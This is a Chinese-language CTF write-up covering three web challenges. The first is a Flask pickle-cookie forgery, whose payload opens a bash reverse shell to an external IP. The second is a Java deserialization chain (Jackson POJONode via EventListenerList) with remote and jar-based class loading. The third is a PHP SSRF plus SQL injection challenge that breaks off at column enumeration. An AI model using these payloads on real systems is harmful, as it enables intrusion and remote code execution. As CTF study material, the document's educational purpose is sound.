前言
参考:
https://mp.weixin.qq.com/s/3C0vRu8Mtaj4tzOsj4lY_g
I have wrote some lyrics for you……
进去是一个任意文件读取:/lyrics?lyrics=
先读 /proc/self/cmdline :得到运行路径python3 -u /usr/etc/app/app.py
读下来
import os
import random
from config.secret_key import secret_code
from flask import Flask, make_response, request, render_template
from cookie import set_cookie, cookie_check, get_cookie
import pickle
app = Flask(__name__)
app.secret_key = random.randbytes(16)
class UserData:
def __init__(self, username):
self.username = username
def Waf(data):
blacklist = [b'R', b'secret', b'eval', b'file', b'compile', b'open', b'os.popen']
valid = False
for word in blacklist:
if word.lower() in data.lower():
valid = True
break
return valid
@app.route("/", methods=['GET'])
def index():
return render_template('index.html')
@app.route("/lyrics", methods=['GET'])
def lyrics():
resp = make_response()
resp.headers["Content-Type"] = 'text/plain; charset=UTF-8'
query = request.args.get("lyrics")
path = os.path.join(os.getcwd() + "/lyrics", query)
try:
with open(path) as f:
res = f.read()
except Exception as e:
return "No lyrics found"
return res
@app.route("/login", methods=['POST', 'GET'])
def login():
if request.method == 'POST':
username = request.form["username"]
user = UserData(username)
res = {"username": user.username}
return set_cookie("user", res, secret=secret_code)
return render_template('login.html')
@app.route("/board", methods=['GET'])
def board():
invalid = cookie_check("user", secret=secret_code)
if invalid:
return "Nope, invalid code get out!"
data = get_cookie("user", secret=secret_code)
if isinstance(data, bytes):
a = pickle.loads(data)
data = str(data, encoding="utf-8")
if "username" not in data:
return render_template('user.html', name="guest")
if data["username"] == "admin":
return render_template('admin.html', name=data["username"])
if data["username"] != "admin":
return render_template('user.html', name=data["username"])
if __name__ == "__main__":
os.chdir(os.path.dirname(__file__))
app.run(host="0.0.0.0", port=8080)逻辑很清晰,先登录,然后是pickle反序列化
把相关的模块也读出来
/usr/etc/app/cookie.py
import base64
import hashlib
import hmac
import pickle
from flask import make_response, request
unicode = str
basestring = str
# Quoted from python bottle template, thanks :D
def cookie_encode(data, key):
msg = base64.b64encode(pickle.dumps(data, -1))
sig = base64.b64encode(hmac.new(tob(key), msg, digestmod=hashlib.md5).digest())
return tob('!') + sig + tob('?') + msg
def cookie_decode(data, key):
data = tob(data)
if cookie_is_encoded(data):
sig, msg = data.split(tob('?'), 1)
if _lscmp(sig[1:], base64.b64encode(hmac.new(tob(key), msg, digestmod=hashlib.md5).digest())):
return pickle.loads(base64.b64decode(msg))
return None
def waf(data):
blacklist = [b'R', b'secret', b'eval', b'file', b'compile', b'open', b'os.popen']
valid = False
for word in blacklist:
if word in data:
valid = True
# print(word)
break
return valid
def cookie_check(key, secret=None):
a = request.cookies.get(key)
data = tob(request.cookies.get(key))
if data:
if cookie_is_encoded(data):
sig, msg = data.split(tob('?'), 1)
if _lscmp(sig[1:], base64.b64encode(hmac.new(tob(secret), msg, digestmod=hashlib.md5).digest())):
res = base64.b64decode(msg)
if waf(res):
return True
else:
return False
return True
else:
return False
def tob(s, enc='utf8'):
return s.encode(enc) if isinstance(s, unicode) else bytes(s)
def get_cookie(key, default=None, secret=None):
value = request.cookies.get(key)
if secret and value:
dec = cookie_decode(value, secret)
return dec[1] if dec and dec[0] == key else default
return value or default
def cookie_is_encoded(data):
return bool(data.startswith(tob('!')) and tob('?') in data)
def _lscmp(a, b):
return not sum(0 if x == y else 1 for x, y in zip(a, b)) and len(a) == len(b)
def set_cookie(name, value, secret=None, **options):
if secret:
value = touni(cookie_encode((name, value), secret))
resp = make_response("success")
resp.set_cookie("user", value, max_age=3600)
return resp
elif not isinstance(value, basestring):
raise TypeError('Secret key missing for non-string Cookie.')
if len(value) > 4096:
raise ValueError('Cookie value to long.')
def touni(s, enc='utf8', err='strict'):
return s.decode(enc, err) if isinstance(s, bytes) else unicode(s)/usr/etc/app/config/secret_key.py
secret_code = "EnjoyThePlayTime123456" 然后开始审代码,我们的目标是
invalid = cookie_check("user", secret=secret_code)
if invalid:
return "Nope, invalid code get out!"
data = get_cookie("user", secret=secret_code)
if isinstance(data, bytes):
a = pickle.loads(data)
data = str(data, encoding="utf-8")跟进cookie_check
def waf(data):
blacklist = [b'R', b'secret', b'eval', b'file', b'compile', b'open', b'os.popen']
valid = False
for word in blacklist:
if word in data:
valid = True
print(word)
break
return valid
def cookie_check(key, secret=None):
a = request.cookies.get(key)
data = tob(request.cookies.get(key))
if data:
if cookie_is_encoded(data):
sig, msg = data.split(tob('?'), 1)
if _lscmp(sig[1:], base64.b64encode(hmac.new(tob(secret), msg, digestmod=hashlib.md5).digest())):
res = base64.b64decode(msg)
if waf(res):
return True
else:
return False
return True
else:
return Falseban了R指令,用o指令随便绕,然后审计一圈下来可知下面的cookie_check用于检测是否是set_cookie产生的cookie
那就依样画葫芦生成一个
from cookie import cookie_encode
from config.secret_key import secret_code
opcode=b'''(cos
system
S'bash -c "bash -i >& /dev/tcp/115.236.153.177/30908 <&1"'
o.'''
a=opcode
print(cookie_encode(("user",opcode),secret_code))生成的 cookie 直接传入 /board 路由弹shell

ez_java
审审代码
import org.apache.shiro.SecurityUtils;
import org.apache.shiro.authc.AuthenticationException;
import org.apache.shiro.authc.UsernamePasswordToken;
import org.apache.shiro.subject.Subject;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.ResponseBody;
@Controller
public class IndexControler {
public IndexControler() {
}
@RequestMapping({"/doLogin"})
public String createSql(@RequestParam("username") String username, @RequestParam("password") String password) throws Exception {
Subject subject = SecurityUtils.getSubject();
try {
subject.login(new UsernamePasswordToken(username, password));
return "forward:/user/index";
} catch (AuthenticationException var5) {
return "forward:/login";
}
}
@RequestMapping({"/wrong"})
@ResponseBody
public String error() {
return "wrong";
}
@RequestMapping({"/login"})
public String login() {
return "login";
}
}登录接口

这里给了账密可以登录进去:admin:admin888
import com.example.ycbjava.utils.MyObjectInputStream;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.nio.file.Files;
import java.nio.file.OpenOption;
import java.nio.file.Path;
import java.nio.file.Paths;
import java.util.Base64;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.ResponseBody;
import org.springframework.web.multipart.MultipartFile;
@Controller
public class UserControler {
public UserControler() {
}
@RequestMapping({"/user/index"})
public String index() {
return "index";
}
@PostMapping({"/user/ser"})
@ResponseBody
public String ser(@RequestParam("ser") String ser) throws IOException, ClassNotFoundException {
byte[] decode = Base64.getDecoder().decode(ser);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
byteArrayOutputStream.write(decode);
MyObjectInputStream objectInputStream = new MyObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
objectInputStream.readObject();
return "Success";
}
@PostMapping({"/user/upload"})
@ResponseBody
public String handleFileUpload(MultipartFile file) {
if (file.isEmpty()) {
return "File upload failed";
} else {
try {
String fileName = file.getOriginalFilename();
int index = fileName.lastIndexOf(".");
if (!fileName.contains("../") && !fileName.contains("..\\")) {
String suffix = fileName.substring(index);
if (suffix.equals(".jsp")) {
return "File upload failed";
} else {
byte[] bytes = file.getBytes();
Path path = Paths.get("/templates/" + fileName);
Files.write(path, bytes, new OpenOption[0]);
return "File upload success";
}
} else {
return "File upload failed";
}
} catch (Exception var7) {
var7.printStackTrace();
return "File upload failed";
}
}
}
}反序列化和文件上传的功能,ban 了目录穿越和 jsp 文件
看一下 utils 处理序列化流的部分
package com.example.ycbjava.utils;
import java.io.IOException;
import java.io.InputStream;
import java.io.InvalidClassException;
import java.io.ObjectInputStream;
import java.io.ObjectStreamClass;
public class MyObjectInputStream extends ObjectInputStream {
private static final String[] blacklist = new String[]{"java.lang.Runtime", "java.lang.ProcessBuilder", "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl", "java.security.SignedObject", "com.sun.jndi.ldap.LdapAttribute", "org.apache.commons.beanutils", "org.apache.commons.collections", "javax.management.BadAttributeValueExpException", "com.sun.org.apache.xpath.internal.objects.XString"};
public MyObjectInputStream(InputStream inputStream) throws IOException {
super(inputStream);
}
protected Class<?> resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException {
String className = desc.getName();
String[] var3 = blacklist;
String[] var4 = var3;
int var5 = var3.length;
for(int var6 = 0; var6 < var5; ++var6) {
String forbiddenPackage = var4[var6];
if (className.startsWith(forbiddenPackage)) {
throw new InvalidClassException("Unauthorized deserialization attempt", className);
}
}
return super.resolveClass(desc);
}
}有 blacklist,ban 了一堆东西:命令执行,templates 链,二次反序列化类,cc,cb,ldap,badattr
不过依赖里还有 jackson 能用
而在 user 中有
public String getGift() {
String gift = this.username;
gift = gift.trim();
gift = gift.toLowerCase();
if (gift.startsWith("http") || gift.startsWith("file")) {
gift = "nonono";
}
try {
URL url1 = new URL(gift);
Class<?> URLclass = Class.forName("java.net.URLClassLoader");
Method add = URLclass.getDeclaredMethod("addURL", URL.class);
add.setAccessible(true);
URLClassLoader classloader = (URLClassLoader)ClassLoader.getSystemClassLoader();
add.invoke(classloader, url1);
} catch (Exception var6) {
var6.printStackTrace();
}
return gift;
}这里有类加载,可以用它来替代 templates 字节码,直接加载远程类实现 rce
前缀检测这里翻一下 java.net.URL,发现可以用url:绕过

接下来就要思考如何构造 Jackson 链,这里 ban 了二次反序列化、BadAttributeValueExpException、XString
主要还是想怎么触发 POJONode#toString,那思路很多了:EventListenerList、UIDefaults …
题目给的 lib 里 BaseJsonNode 没有 writeReplace 方法
这里用 EventListenerList 构造 payload:
package com.example.ycbjava;
import com.example.Utils;
import com.example.ycbjava.bean.User;
import com.fasterxml.jackson.databind.node.POJONode;
import javax.swing.undo.UndoManager;
import javax.swing.event.EventListenerList;
import java.util.Map;
import java.util.Vector;
public class payload {
public static void main(String[] args) throws Exception {
User user = new User("url:http://ip:8848/","aaa");
POJONode pojonode = new POJONode(user);
EventListenerList eventListenerList = new EventListenerList();
UndoManager undoManager = new UndoManager();
Vector vector = (Vector) Utils.getFieldValue(undoManager, "edits");
vector.add(pojonode);
Utils.SetValue(eventListenerList, "listenerList", new Object[]{Map.class, undoManager});
String barr = Utils.Serialize(eventListenerList);
System.out.println(barr);
Utils.UnSerialize(barr);
}
}第一次发送的序列化字符串是为了反序列化调用 getGift 让类加载器加载远程地址


第二次发送 evil.class 的序列化流,此时就是指定反序列化远程的 evil 类了(其实在指定类加载器的时候如果恶意类路径为上面访问的地址,应该就能直接触发)
准备一个 evil 类
import java.io.IOException;
import java.io.Serializable;
public class evil implements Serializable {
static {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
}
}javac ./evil.java直接编译为class
然后生成序列化字符串:
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.net.URLEncoder;
import java.util.Base64;
public class evilser {
public static void main(String[] args) throws Exception{
evil evil = new evil();
byte[] serialize = serialize(evil);
System.out.println(URLEncoder.encode(Base64.getEncoder().encodeToString(serialize)));
}
public static byte[] serialize(Object obj) throws IOException {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(obj);
return baos.toByteArray();
}
}打入payload:

触发远程类加载
不出网解法
如果不出网的话,就要用到 /user/upload 提供的文件上传功能了
java.net.URL

发现 jar 也是一个可以用的协议,可以上传 jar 包
直接生成 jar 包上传:jar -cvf evil.jar Evil.class
然后打类加载用jar:file:/templates/evil.jar!/evil
网络照相馆(复现)
SSRF + sql注入 + CVE-2024-2961
file协议可以读取文件:file://localhost/var/www/html/url.php
<?php
//error_reporting(0);
include_once 'function.php';
include_once 'sql.php';
$baseDir = "data/";
if(isset($_POST['url']))
{
$url = $_POST['url'];
$parse = parse_url($url);
if(!isset($parse['host']))
{
die("url错误!");
}
$data = curl($url);
$filename = $baseDir . get_filename(8);
file_put_contents($filename , $data);
if (check($conn, $filename, $url)){
file_put_contents($filename , $data);
$sql = "INSERT INTO `data`(`url`,`filename`) VALUES (?, ?)";
if($stmt = mysqli_prepare($conn, $sql)){
mysqli_stmt_bind_param($stmt, "ss", $url, $filename);
mysqli_stmt_execute($stmt);
}
}
else{
unlink($filename);
}
echo $data;
}
?>function.php
<?php
function curl($url){
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_HEADER, 0);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
$tmpInfo = curl_exec($curl);
curl_close($curl);
return $tmpInfo;
}
function get_filename($len){
$chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";
$var_size = strlen($chars);
$res = '';
for( $x = 0; $x < $len; $x++ ) {
$random_str= $chars[ rand( 0, $var_size - 1 ) ];
$res .= $random_str;
}
$res = date("Y-m-d"). '_' . $res . '.txt';
return $res;
}
function check($conn , $filename, $url){
$sql = "SELECT filename from data where url = '$url'";
$result = $conn->query($sql);
if ($result) {
$row = mysqli_fetch_all($result);
foreach ( $row as $value){
if( hash_file('md5', $filename) === hash_file('md5', $value[0])){
return false;
}
}
}
return true;
}sql.php
<?php
$servername = "localhost";
$username = "ctfer";
$password = "ctfer";
// 创建连接
$conn = new mysqli($servername, $username, $password,"data");
// 检测连接
if ($conn->connect_error) {
die("连接失败: " . $conn->connect_error);
}
?>注意到check函数中
$sql = "SELECT filename from data where url = '$url'";
$result = $conn->query($sql);可以注入
爆字段:
